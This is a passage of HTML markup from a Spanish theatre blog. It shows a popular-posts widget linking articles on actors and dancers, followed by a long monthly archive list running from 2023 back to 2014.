<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>
<img alt='Homenaje a Víctor Ullate en &#39;El arte de la danza&#39;' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDe2Ge2GcZ_v8CpKtX9R4eomMk-Lle48W4Gj5aO_X883tDLz9w2W_kyC5GzJEa3TIfp-NAop7ePj6JpEB3MNw5PpVlCNP2LMvWGV78I7CnrWEIstFP64tkrhZ4ecNinTkwsoUpx6OJx1A/s72-c/En-El-arte-de-la-danza-se-une-_54251833708_53389391171_261_396.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/homenaje-victor-ullate-en-el-arte-de-la.html'>Homenaje a Víctor Ullate en 'El arte de la danza'</a></div>
<div class='item-snippet'>   Los Teatros del Canal  de Madrid acogen a partir de este miércoles El arte de la danza , un homenaje al bailarín y al mundo de la danza d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/02/carlos-borsani-vanguardia-del-teatro.html'>
<img alt='Carlos Borsani, vanguardia del teatro popular' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIXH5LW9YCaxhbXYr_FX-FSfLGEgDQ6FJdxdhUiNa1PfiKJqQcOB8blHS6QZM2pdItndBfxcDt1-0l616d_OiJpNhRSPARwde3MRLNIXnhU1lYnk65AT7yb8fzEUelZXxj8tsail1Sp4/s72-c/1329344118_418059_1329344951_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/02/carlos-borsani-vanguardia-del-teatro.html'>Carlos Borsani, vanguardia del teatro popular</a></div>
<div class='item-snippet'>    Era un icono de la movida madrileña, pero eso fue en los ochenta. Desde entonces, Carlos Borsani, cuyo corazón dejó de latir el martes e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>
<img alt='Cara a cara con el secreto de Bárbara Lennie' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiBowlXNqc4k4REIV8oKB2a-UiOSO-afKM5gkMV8SCLIo6KwZP0n4PZMKvBr89OkjwmtnCieSNpT91LCkQV-CWP53-_HothJGF7f-chqyM-uTz6snYMGTW7UkMd273whbt1u6Vd2Ii6-4/s72-c/Jordi+Socias.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/03/cara-cara-con-el-secreto-de-barbara.html'>Cara a cara con el secreto de Bárbara Lennie</a></div>
<div class='item-snippet'>    Fuente: Marcos Ordoñez ( elpais.com )   Más allá de la obvia belleza, de la mirada inteligente y la sonrisa sin esfuerzo, exhala una fue...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
